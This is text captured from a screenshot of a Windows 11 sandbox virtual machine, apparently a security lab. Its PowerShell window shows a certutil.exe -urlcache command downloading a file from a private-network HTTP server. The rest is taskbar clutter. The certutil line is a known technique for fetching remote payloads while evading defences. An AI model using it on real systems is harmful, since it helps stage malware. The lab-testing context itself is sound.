 Windows 11 Machine (Windows 11 Baseline) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\sandbox> certutil.exe -urlcache -split -f http://192.168.1.66:8080/test.txt C:\\U
.txt
Finance headline
China outlines p...
Search
4:16 PM
3/17/2025
Right Ctrl